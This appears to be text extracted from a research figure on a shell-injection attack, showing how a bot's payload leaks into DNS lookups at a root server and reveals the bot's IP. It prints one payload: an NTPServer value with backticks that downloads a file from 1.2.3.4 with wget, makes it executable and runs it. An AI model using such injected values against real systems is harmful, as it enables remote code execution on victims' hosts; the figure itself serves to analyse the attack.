 Shell Injection
DNS Lookup
Learns attacking bots’
IP addresses
Bot IP = 1.2.3.4
Intended Victim
(non-vulnerable)
D-root
NTPServer=`cd /tmp;wget http://1.2.3.4:5678/X;chmod 777 X; ./X`
Non-vulnerable hosts interpret this as a hostname with an unfamiliar TLD (./X`)